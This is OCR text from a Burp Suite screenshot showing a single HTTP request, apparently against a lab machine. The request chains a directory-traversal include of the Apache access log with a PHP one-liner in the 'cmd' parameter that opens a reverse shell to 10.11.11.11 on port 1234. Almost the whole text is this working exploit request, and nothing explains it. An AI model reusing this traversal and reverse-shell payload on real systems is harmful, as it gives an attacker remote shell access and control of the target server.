 Burp Suite Community Edition v2020.5 -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /?view=dog../../../../../../var/log/apache2/access.log&ext=&cmd=php -r
'$sock=fsockopen("10.11.11.11",1234);exec("/bin/sh -i <&3 >&3 2>&3");' HTTP/1.1
2 Host: 10.10.124.115
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.124.115/?view=dog../../../../../../var/log/apache2/access.log&ext=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10